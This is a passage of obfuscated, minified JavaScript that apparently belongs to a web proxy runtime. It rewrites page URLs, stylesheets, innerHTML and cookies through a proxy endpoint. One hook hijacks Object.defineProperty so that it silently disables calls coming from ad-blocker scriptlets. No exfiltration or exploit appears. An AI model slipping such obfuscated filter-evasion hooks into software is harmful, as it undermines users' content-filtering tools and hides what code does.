0x0:H3[Ku(0xec2)](),HX=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xdd6)),Hr=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,'as');if(HX&&H0(HX)){const HE=Ku(0xb75)===Hx||Ku(0x490)===Hx&&Ku(0xcd3)===Hr?b0['MN'][Ku(0x595)]:Ku(0x490)===Hx&&Ku(0xaf6)===Hr?b0['MN'][Ku(0xa17)]:b0['MN'][Ku(0xc57)];b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HX,'kind':HE,'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}}else{if(Ku(0xb7d)===H2){const Hh=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));if(Hh&&Hh[Ku(0x7e2)](Ku(0xb99))){const Hk=aI(Hh,vq,vL);b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),Hk);}else Hh&&H0(Hh)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hh,'kind':b0['MN'][Ku(0x793)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const Hf=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x98c));if(Hf){const Hc=(0x0,b0['Wq'])({'protectUrlContext':vq,'url':b1['A'][Ku(0x88d)]+Ku(0x24a),'kind':b0['MN'][Ku(0xa17)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]});Hf[Ku(0x958)](Hc)?b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x98c),aK({'_window':vL,'protectUrlContext':vq,'html':Hf,'docBaseUrl':vy})):b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x98c),Ku(0xa3a)[Ku(0x754)](aE,Ku(0x5e5))[Ku(0x754)](Hc,Ku(0x8ea))[Ku(0x754)]((0x0,ah['x'])()['id'],Ku(0x7ba))+aK({'_window':vL,'protectUrlContext':vq,'html':Hf,'docBaseUrl':vy}));}}else{if('a'===H2){const Hl=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xdd6));Hl&&H0(Hl)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hl,'kind':b0['MN'][Ku(0x492)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const HN=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x792));Ku(0x648)==typeof HN&&HN[Ku(0x958)](Ku(0x736))&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x792),Ku(0xf1f)[Ku(0x754)](btoa(HN),Ku(0x19d)));const HU=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xb70));Ku(0x648)!=typeof HU||(0x0,b0['Gy'])(vq)||(b9['A'][Ku(0xfc8)](vL)[Ku(0x69d)][Ku(0xe04)](vY,Ku(0xb70)),b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x5b0)+(0x0,bH['md'])(Ku(0xb70)),HU));}else{if(Ku(0x88e)===H2){const HK=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));HK&&H0(HK)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HK,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const Hi=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xf3c));Hi&&H0(Hi)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xf3c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hi,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}else{if(Ku(0x782)===H2){const HI=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));HI&&H0(HI)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HI,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}else{if(Ku(0x494)===H2){const HM=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xba3)),Hp=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x3cd));HM&&H0(HM)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xba3),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HM,'kind':Ku(0x53b)===Hp?b0['MN'][Ku(0x492)]:b0['MN'][Ku(0x793)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]})),Hp&&![Ku(0x53b),Ku(0xa83),Ku(0xdb3),Ku(0x4b5)][Ku(0x958)](Hp)&&vC(Hp)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3cd),(0x0,bH['md'])(Hp));}else{if(Ku(0x388)===H2||'g'===H2){const HQ=[Ku(0xbe6),Ku(0x75d),Ku(0x156),Ku(0x91a),Ku(0x8b5),Ku(0xfc5),Ku(0x89e),Ku(0x6e6)];for(const HD of HQ){const HB=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,HD);if(HB){const HF=(0x0,ab['oY'])({'protectUrlContext':vq,'value':HB,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,HD,HF);}}const Hg=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x3d0));if(Hg&&Ku(0x648)==typeof Hg){if(Hg[Ku(0x7e2)]('#')&&vC(Hg[Ku(0x620)](0x1)))b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3d0),'#'+(0x0,bH['md'])(Hg[Ku(0x620)](0x1)));else{const Hd=new URL(Hg,vy);H0(Hd[Ku(0xdd6)])&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3d0),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hd,'kind':b0['MN'][Ku(0xc57)],'endpoint':b1['A'][Ku(0x88d)],'baseUrl':vy}));}}}else{if(Ku(0xe0d)===H2){const HW=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xaed));if(HW&&Ku(0x648)==typeof HW&&vC(HW)){const Hn=(0x0,bH['md'])(HW);b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xaed),Hn);}}else{if(Ku(0xcd3)===H2){if(Ku(0x2a0)===vY[Ku(0xb81)](Ku(0xcb0))&&!(0x0,b0['Gy'])(vq)){let Hu=b9['A'][Ku(0xfc8)](vL)[Ku(0x76e)][Ku(0xfc8)][Ku(0xe04)](vY);Hu&&(Hu=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hu,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),b9['A'][Ku(0xfc8)](vL)[Ku(0x76e)][Ku(0xac3)][Ku(0xe04)](vY,Hu));}!function(Hw){const Kw=Ku;let {_window:HR,protectUrlContext:HJ,element:HS,baseUrl:HA,idFilter:HT,urlFilter:Hj,attributeFilter:HZ}=Hw;if(Kw(0xcd3)!==HS[Kw(0xf81)][Kw(0xec2)]())return;const Ho=b9['A'][Kw(0xfc8)](HR)[Kw(0x76e)][Kw(0xfc8)][Kw(0xe04)](HS);Ho&&b9['A'][Kw(0xfc8)](HR)[Kw(0x76e)][Kw(0xac3)][Kw(0xe04)](HS,(0x0,ab['dv'])({'protectUrlContext':HJ,'stylesheet':Ho,'baseUrl':HA,'idFilter':HT,'urlFilter':Hj,'attributeFilter':HZ}));}({'_window':vL,'protectUrlContext':vq,'element':vY,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});}}}}}}}}}}}const H4=b9['A'][Ku(0xfc8)](vL)[Ku(0x152)][Ku(0xfc8)][Ku(0xe04)](vY);for(const Hw of Array[Ku(0xe28)](H4))vC(Hw)&&H4[Ku(0x993)](Hw,(0x0,bH['md'])(Hw));const H5=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x914));H5&&vC(H5)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x914),(0x0,bH['zp'])(H5));const H6=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x852));H6&&vC(H6)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x852),(0x0,bH['md'])(H6));const H7=b9['A'][Ku(0xfc8)](vL)[Ku(0x127)][Ku(0xfc8)][Ku(0xe04)](vY);H7&&vC(H7)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x127)][Ku(0xac3)][Ku(0xe04)](vY,(0x0,bH['md'])(H7));const H8=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x1e6));vY instanceof vL[Ku(0xf96)]&&H8&&Ku(0x648)==typeof H8&&H8[Ku(0x218)]>0x0&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x1e6),Ku(0xaf8)+H8);const H9=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xc8b));vY instanceof vL[Ku(0xf96)]&&H9&&Ku(0x648)==typeof H9&&H9[Ku(0x218)]>0x0&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xc8b),Ku(0xaf8)+H9);const Hb=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xcd3));if(Hb){const HR=(0x0,ac['e'])((0x0,ab['Vd'])({'protectUrlContext':vq,'style':Hb,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP}));b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xcd3),HR);}const Ha=[Ku(0xcba),Ku(0x296)];for(const HJ of Ha){if(!vC(HJ))continue;const HS=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,HJ);HS&&(b9['A'][Ku(0xfc8)](vL)[Ku(0x69d)][Ku(0xe04)](vY,HJ),b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,(0x0,bH['md'])(HJ),HS));}if(vY instanceof vL[Ku(0xf96)]){const HA=b9['A'][Ku(0xfc8)](vL)[Ku(0x7cd)][Ku(0xfc8)][Ku(0xe04)](vY),HT=Object[Ku(0xa8f)](HA);for(const Hj of HT){const HZ=ba(Hj);H1(Ku(0x5b0)+HZ)&&(HA[(0x0,bH['md'])(HZ)]=HA[Hj],delete HA[Hj]);}}if(vY instanceof vL[Ku(0x637)]){for(let Ho=0x0;Ho<vY[Ku(0x46a)][Ku(0x2c4)][Ku(0x218)];Ho++)ai({'_window':vL,'protectUrlContext':vq,'node':vY[Ku(0x46a)][Ku(0x2c4)][Ho],'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});}}({'protectUrlContext':vJ,'node':vS,'baseUrl':vA,'_window':vR,'idFilter':vT,'urlFilter':vj,'attributeFilter':vZ}),vS[Kn(0x2c4)][Kn(0xdcd)](vo=>{ai({'protectUrlContext':vJ,'node':vo,'baseUrl':vA,'_window':vR,'idFilter':vT,'urlFilter':vj,'attributeFilter':vZ});}));}const aI=function(vw,vR){const KR=Uv;let vJ=arguments[KR(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!vw||!vw[KR(0x7e2)](KR(0xb99)))return vw;const vS=decodeURIComponent(vw[KR(0x620)](0xf));if(!vS[KR(0x958)](b1['A'][KR(0x88d)])){const vA=KR(0xa3a)[KR(0x754)](aE,KR(0x5e5))[KR(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':b1['A'][KR(0x88d)]+KR(0x24a),'kind':b0['MN'][KR(0xa17)],'baseUrl':b9['A'][KR(0xfc8)](vJ)[KR(0xa31)][KR(0xfc8)][KR(0xa6f)](vJ[KR(0x5f8)]),'endpoint':b1['A'][KR(0x88d)]}),KR(0x8ea))[KR(0x754)]((0x0,ah['x'])()['id'],KR(0x7ba))+aK({'_window':vJ,'protectUrlContext':vR,'html':vS});return KR(0xb99)+encodeURIComponent(vA);}return vw;};var az=v(0x15ef),aM=v(0x10e2),ap=v(0xebc);class aQ{static[Uv(0xfc8)](vw,vR){const KJ=Uv;let vJ=aQ[KJ(0xddf)][KJ(0xfc8)](vR);return vJ||(vJ=function(vS,vA){return new Proxy(vA,{'get':function(vT,vj,vZ){const KS=a2a;if(KS(0xce0)===vj)return function(vq,vY,vy,vL){const KA=KS;var vV;const vm=[vq];return void 0x0===vy?vm[KA(0x83e)]('*'):vm[KA(0x83e)]('*',vy),(null!=vL?vL:vS)[KA(0x824)](KA(0xa05))[KA(0xe04)](null!==(vV=this[KA(0xd5d)])&&void 0x0!==vV?vV:this,...vm);};const vo=vA[vj];return[KS(0x150),KS(0xbb6),KS(0xa99),KS(0xc7c),KS(0xb36),KS(0xda7),KS(0xaa2),KS(0xad3),KS(0xfb3),KS(0x8d1),KS(0x3da),KS(0x380),KS(0x22b),KS(0x5e0),KS(0x8db),KS(0x437),KS(0x809),KS(0x8e9),KS(0x29e),KS(0xf4c),KS(0x781),KS(0x116),KS(0xc55),KS(0x9df),KS(0x58b),KS(0xc62),KS(0xbee),KS(0x1f4),KS(0x43f)][KS(0x958)](vj)&&KS(0xabd)==typeof vo?vo[KS(0x411)](vT):vo;}});}(vw,vR),aQ[KJ(0xddf)][KJ(0xac3)](vR,vJ)),vJ;}}(0x0,bv['A'])(aQ,Uv(0xddf),new Map());const ag=(vw,vR)=>{const KT=Uv;if(KT(0x648)!=typeof vw||KT(0x648)!=typeof vR)return!0x1;const vJ=vw[KT(0x218)],vS=vR[KT(0x218)];if(0x0===vJ&&0x0===vS)return!0x0;if(0x0===vJ)return!0x1;if(0x0===vS)return!0x0;if(vJ<vS)return!0x1;for(let vA=0x0;vA<vw[KT(0x218)];vA++)if(vw[vA]===vR[0x0]){let vT=!0x0;for(let vj=0x1;vj<vR[KT(0x218)];vj++)if(!vw[vA+vj]||vw[vA+vj]!==vR[vj]){vT=!0x1;break;}if(vT)return!0x0;}return!0x1;};var aD=v(0x1d4b);function aB(vw){const Kj=Uv,vR=new TextEncoder()[Kj(0xeba)](vw);let vJ='';for(const vS of vR)vJ+=String[Kj(0xb4d)](vS);return btoa(vJ);}function aF(vw,vR,vJ){return vS=>{const KZ=a2a;var vA;const vT=KZ(0x2a3)==typeof(null==vS?void 0x0:vS[KZ(0x6c7)])?vS[KZ(0x6c7)]:!(null==vS||null===(vA=vS[KZ(0x6c7)])||void 0x0===vA||!vA[KZ(0xd81)]),vj=KZ(0x2a3)==typeof vJ?vJ:!(null==vJ||!vJ[KZ(0xd81)]);return vS[KZ(0x28b)]===vw&&vT===vj&&vR===vS[KZ(0x660)];};}const ad=vw=>{const Ko=Uv;if(vw[Ko(0x3ae)])return;vw[Ko(0x3ae)]=!0x0;const vR=vw[Ko(0xc30)][Ko(0xf49)],vJ=vw[Ko(0xc30)][Ko(0x6aa)],vS=()=>{const Kq=Ko,vA=new Error()[Kq(0xebe)];return!(!vA||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Kq(0x569)](vA));};vw[Ko(0xc30)][Ko(0xf49)]=function(){const KY=Ko;return vS()?arguments[KY(0x218)]<=0x0?void 0x0:arguments[0x0]:vR(...arguments);},vw[Ko(0xc30)][Ko(0x6aa)]=function(){const Ky=Ko;return vS()?arguments[Ky(0x218)]<=0x0?void 0x0:arguments[0x0]:vJ(...arguments);};};function aW(vw,vR){const KL=Uv;vR[KL(0xa6c)]||vR[KL(0x84a)]||(vR[KL(0xa6c)]=!0x0,vR[KL(0x3ae)]||b4['A'][KL(0x8ff)](KL(0xb9d)),b9['A'][KL(0x17f)](vR),aw(vw,vR),an(vR[KL(0x5f8)]));}const an=vw=>{const KV=Uv;vw[KV(0xe84)]=[],vw[KV(0x150)](KV(0x407),()=>null);};function au(vw){const Km=Uv;let vR=!0x0,vJ='';try{vJ=vw[Km(0x5d0)][Km(0xdd6)];}catch(vS){vR=!0x1;}return vR;}const aw=(vw,vR)=>{const KP=Uv;{const vY=vR[KP(0xf7b)][KP(0x289)][KP(0x939)],vy=vR[KP(0xc30)][KP(0x34f)](vR[KP(0xf7b)][KP(0x289)],KP(0x939));vY&&vy&&vy[KP(0xb56)]&&vy[KP(0x5d9)]&&b9['A'][KP(0xfc8)](vR)[KP(0x8e4)][KP(0xe04)](vY)[KP(0x958)](KP(0x5f1))&&vR[KP(0xc30)][KP(0xf49)](vR[KP(0xf7b)][KP(0x289)],KP(0x939),{'get':function(){}});}aS(vR,KP(0x824),KP(0x8d2),function(){const KC=KP;if(this[KC(0xd15)])return KC(0x738)[KC(0x754)](this[KC(0x4c7)],KC(0xdc2));for(var vL=arguments[KC(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][KC(0xfc8)](vR)[KC(0x8e4)][KC(0xe04)](this,...vV);}),aA(vR,KP(0xb23),KP(0x6ac),{'get':function(){const i0=KP;for(var vL=arguments[i0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][i0(0xfc8)](vR)[i0(0x364)][i0(0xfc8)][i0(0xe04)](this,...vV);return vP?(0x0,ab['QS'])(vP):vP;},'set':function(vL){const i1=KP;for(var vV=arguments[i1(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][i1(0xfc8)](vR)[i1(0x364)][i1(0xac3)][i1(0xe04)](this,i1(0x648)==typeof vL?(0x0,ab['Vd'])({'protectUrlContext':vw,'style':vL,...vm}):vL),vL;}}),aS(vR,KP(0xb23),KP(0x14b),function(vL){const i2=KP;if(this[i2(0x5cc)])return this[vL];for(var vV=arguments[i2(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][i2(0xfc8)](vR)[i2(0x429)][i2(0xe04)](this,vL,...vm);}),aS(vR,KP(0xb23),KP(0x4b6),function(vL,vV){const i3=KP;if(this[i3(0x5cc)])return this[vL]=vV;for(var vm=arguments[i3(0x218)],vP=new Array(vm>0x2?vm-0x2:0x0),vC=0x2;vC<vm;vC++)vP[vC-0x2]=arguments[vC];b9['A'][i3(0xfc8)](vR)[i3(0x6c9)][i3(0xe04)](this,vL,i3(0x648)==typeof vV?(0x0,ab['oY'])({'protectUrlContext':vw,'value':vV}):vV,...vP);}),aS(vR,KP(0xf90),KP(0x626),function(vL,vV){const i4=KP;return b9['A'][i4(0xfc8)](vR)[i4(0x386)][i4(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),vV);}),aS(vR,KP(0xf90),KP(0xca4),function(vL){const i5=KP,vV=(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL});return b9['A'][i5(0xfc8)](vR)[i5(0x5db)][i5(0xe04)](this,vV);}),aA(vR,KP(0xecd),KP(0x2b5),{'get':function(){const i6=KP;for(var vL=arguments[i6(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][i6(0xfc8)](vR)[i6(0xe01)][i6(0xfc8)][i6(0xe04)](this,...vV);return vP?vP[i6(0xd10)](';')[i6(0x38c)](vC=>vC[i6(0x981)]())[i6(0x38c)](vC=>{const i7=i6,H0=vC[i7(0x950)]('=');return[vC[i7(0xabc)](0x0,H0),vC[i7(0xabc)](H0+0x1)];})[i6(0x38c)](vC=>{const i8=i6;let [H0,H1]=vC;if((0x0,bH['_'])(H0)){const [H2,H3,H4]=(0x0,bH['ks'])(H0)[i8(0xd10)](';');if(H4)return[H4,H1];}return[H0,H1];})[i6(0x38c)](vC=>{const i9=i6;let [H0,H1]=vC;return''[i9(0x754)](H0,'=')[i9(0x754)](H1);})[i6(0x558)](';\x20'):vP;},'set':function(vL){const ib=KP,vV=ao(vR)||new URL(vR[ib(0x5d0)][ib(0xdd6)]);for(var vm=arguments[ib(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];const H0=b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xfc8)][ib(0xe04)](this,...vP),H1=H0?H0[ib(0xd10)](';')[ib(0x38c)](H5=>H5[ib(0x981)]())[ib(0x38c)](H5=>{const ia=ib,H6=H5[ia(0x950)]('=');return[H5[ia(0xabc)](0x0,H6),H5[ia(0xabc)](H6+0x1)];})[ib(0x91a)](H5=>{let [H6,H7]=H5;return(0x0,bH['_'])(H6);})[ib(0x38c)](H5=>{const iv=ib;let [H6,H7]=H5;return[H6,H7,...(0x0,bH['ks'])(H6)[iv(0xd10)](';')];})[ib(0x38c)](H5=>{let [H6,H7,H8,H9,Hb]=H5;return{'key':H6,'value':H7,'domain':H8,'path':H9,'name':Hb};}):[],H2=(H5=>(0x0,aM[ib(0x31f)])(H5,{'decodeValues':!0x1}))(vL);if(void 0x0===H2[ib(0x9c5)]&&(H2[ib(0x9c5)]=vR[ib(0x15b)][ib(0x418)]),H3=(H3=H2[ib(0x9c5)])[ib(0x7e2)]('.')?H3[ib(0x620)](0x1):H3,vV[ib(0x418)]===vw[ib(0x304)]&&(!H3||vV[ib(0x418)][ib(0xb66)](H3)))return b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xac3)][ib(0xe04)](this,vL,...vP);var H3;const H4=function(H5,H6,H7,H8,H9){const iH=ib,Hb=new URL((0x0,b0['EW'])(H6[iH(0x5d0)][iH(0xdd6)])?(0x0,b0['sH'])(H6[iH(0x5d0)][iH(0xdd6)])[iH(0xc2a)]:H6[iH(0x5d0)][iH(0xdd6)]);if(!H9[iH(0x9dc)]){if('/'===Hb[iH(0xa55)])H9[iH(0x9dc)]='/';else{const Ha=Hb[iH(0xa55)][iH(0xd10)]('/')[iH(0x620)](0x0,-0x1)[iH(0x558)]('/');H9[iH(0x9dc)]=Ha||'/';}}return H9[iH(0x9c5)]||(H9[iH(0x9c5)]=Hb[iH(0x418)]),H9[iH(0x9c5)][iH(0x7e2)]('.')||(H9[iH(0x9c5)]='.'+H9[iH(0x9c5)]),((Hv,HH,HO,HG,Hs)=>{const iO=iH,Hx=HO[iO(0x394)](HE=>HE[iO(0x4c7)]===HG[iO(0x4c7)]&&HE[iO(0x9c5)]===HG[iO(0x9c5)]&&HE[iO(0x9dc)]===HG[iO(0x9dc)]),HX=Hx?Hx[iO(0x4c8)]:(0x0,bH['md'])(''[iO(0x754)](HG[iO(0x9c5)],';')[iO(0x754)](HG[iO(0x9dc)],';')[iO(0x754)](HG[iO(0x4c7)]),(0x0,ap['$o'])()),Hr={'httpOnly':HG[iO(0x80e)],'maxAge':HG[iO(0xfd7)],'encode':HE=>HE};return Hr[iO(0x9dc)]=function(HE,Hh){const iG=iO,Hf=(0x0,b0['rI'])(Hh,HE[iG(0x304)]);if('v7'===HE[iG(0x838)])return'/'[iG(0x754)](b0['lv'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)]((0x0,a7['Y_'])(HE[iG(0xda8)]),'/')[iG(0x754)](Hf);if('v8'===HE[iG(0x838)])return'/'[iG(0x754)](b0['ep'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)]((0x0,a7['Y_'])(HE[iG(0xda8)]),'/')[iG(0x754)](Hf);if('v9'===HE[iG(0x838)])return'/'[iG(0x754)](b0['ZM'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x2ba)===HE[iG(0x838)])return'/'[iG(0x754)](b0['Ph'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x7ad)===HE[iG(0x838)])return'/'[iG(0x754)](b0['g3'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);if(iG(0x684)===HE[iG(0x838)])return'/'[iG(0x754)](b0['qF'],'/')[iG(0x754)](HE[iG(0x304)],'/')[iG(0x754)](Hf);throw new Error(iG(0x6db)[iG(0x754)](HE));}(Hv,HG[iO(0x9c5)]),Hr[iO(0x9c5)]=new URL((0x0,bz['aV'])(HH))[iO(0x418)],Hs&&(Hr[iO(0xe43)]=Hs),Hr[iO(0xb8a)]=!0x0,Hr[iO(0x340)]=iO(0xe3f),HG[iO(0x8e1)]&&!isNaN(HG[iO(0x8e1)][iO(0x4a4)]())&&(Hr[iO(0x8e1)]=HG[iO(0x8e1)]),(0x0,az['l'])(HX,HG[iO(0xb86)],Hr);})(H5,H7,H8,H9);}(vw,vR,b1['A'][ib(0x88d)],H1,H2);return b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xac3)][ib(0xe04)](this,H4,...vP);}}),aS(vR,KP(0xecd),KP(0xa21),function(vL){const is=KP;return b9['A'][is(0xfc8)](vR)[is(0xd38)][is(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0x5f8),KP(0xa21),function(vL){const ix=KP;return ix(0x648)!=typeof vL&&(vL=vR[ix(0xfba)](vL)),b9['A'][ix(0xfc8)](vR)[ix(0xae2)][ix(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xecd),KP(0xf3d),function(vL){const iX=KP;return b9['A'][iX(0xfc8)](vR)[iX(0xfae)][iX(0xe04)](this,(0x0,bH['md'])(vL));}),aS(vR,KP(0xecd),KP(0x224),function(vL){const ir=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][ir(0xfc8)](vR)[ir(0x72b)][ir(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xecd),KP(0x70f),function(vL){const iE=KP;return vL=(0x0,aD['w4'])(vL),b9['A'][iE(0xfc8)](vR)[iE(0xce8)][iE(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vL}));},vL=>vL),aS(vR,KP(0xecd),KP(0x851),function(vL){const ih=KP;let vV=vL[ih(0x8d2)]();if(0x0===vV[ih(0x218)])return b9['A'][ih(0xfc8)](vR)[ih(0xb83)][ih(0xe04)](this,'');const vm=/import\(['"](http.+?)['"]\)/g;vV[ih(0xd6b)](vm)&&(vV=vV[ih(0xab9)](vm,(H0,H1)=>{const it=ih,H2=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H1,'kind':b0['MN'][it(0xa17)],'baseUrl':b9['A'][it(0xfc8)](vR)[it(0xa31)][it(0xfc8)][it(0xa6f)](vR[it(0x5f8)]),'endpoint':b1['A'][it(0x88d)]});return it(0xde2)[it(0x754)](H2,'\x27)');}));let vP=aK({'_window':vR,'protectUrlContext':vw,'html':vV,'docBaseUrl':b9['A'][ih(0xfc8)](vR)[ih(0xa31)][ih(0xfc8)][ih(0xa6f)](this)})||vV;if(vV[ih(0x958)](ih(0xf43))&&vV[ih(0x958)](ih(0xe41))&&!vV[ih(0x958)](ih(0xf88))&&vP[ih(0x958)](ih(0xf88))&&(vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](ih(0xf88)))),!vV[ih(0x958)]('\x0a')&&vV[ih(0x7e2)](ih(0x874))&&vV[ih(0xd10)]('<')[ih(0x218)]-0x1==0x1&&!vV[ih(0x958)](ih(0xcb8))&&vP[ih(0xb66)](ih(0xcb8))&&(vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](ih(0xcb8)))),vV[ih(0x7e2)](ih(0x90a))&&vV[ih(0xb66)](ih(0xf7c))){const H0=ih(0x8e6)[ih(0x754)]((0x0,bH['md'])(ih(0xeea)),'\x22>');vP=vP[ih(0x620)](0x0,vP[ih(0x44a)](H0)+H0[ih(0x218)]);}const vC=b9['A'][ih(0xfc8)](vR)[ih(0xb83)][ih(0xe04)](this,vP);return this[ih(0xf2f)]&&(an(vR[ih(0x5f8)]),bY(this[ih(0xf2f)]),a5(this[ih(0xf2f)]),bG[ih(0x745)](this[ih(0xf2f)]),vR[ih(0x114)]&&vR[ih(0x114)]()),vC;}),aS(vR,KP(0xecd),KP(0xd98),function(vL){const ik=KP;return 